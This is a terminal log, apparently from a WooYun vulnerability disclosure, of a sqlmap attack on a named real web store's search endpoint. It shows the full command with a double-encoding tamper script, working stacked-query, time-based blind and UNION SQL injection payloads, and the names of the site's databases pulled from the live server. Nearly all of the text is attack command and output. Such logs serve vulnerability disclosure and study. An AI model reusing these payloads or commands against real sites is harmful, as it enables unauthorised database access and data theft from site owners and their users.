 [*] shutting down at 09:38:48
➜ Desktop sqlmap -u"http://store.liebao.cn/manage/index.php?r=extension%2FgetSearchlist&t=1455845565657&keyword=111*" --dbms=mysql --tamper "chardoubleencode" --dbs
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:38:56
[09:38:56] [INFO] loading tamper script 'chardoubleencode'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[09:38:57] [INFO] testing connection to the target URL
[09:38:57] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://store.liebao.cn:80/manage/index.php?r=extension/getSearchlist&t=1455845565657&keyword=111');(SELECT * FROM (SELECT(SLEEP(5)))ZlTY)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://store.liebao.cn:80/manage/index.php?r=extension/getSearchlist&t=1455845565657&keyword=111') AND (SELECT * FROM (SELECT(SLEEP(5)))npiF) AND ('gCii'='gCii
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: http://store.liebao.cn:80/manage/index.php?r=extension/getSearchlist&t=1455845565657&keyword=111') UNION ALL SELECT 14,14,14,CONCAT(0x71706b7171,0x4966585858724a434e744
5757478597874495348614976515150557571554f524150706f7a6a776b,0x7176626271),14,14,14,14,14,14,14,14,14-- -
---
[09:38:57] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:38:57] [INFO] testing MySQL
[09:38:57] [INFO] confirming MySQL
[09:38:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:38:58] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] liebao_store
[*] test
[09:38:58] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/store.liebao.cn'
[*] shutting down at 09:38:58
www.wooyun.org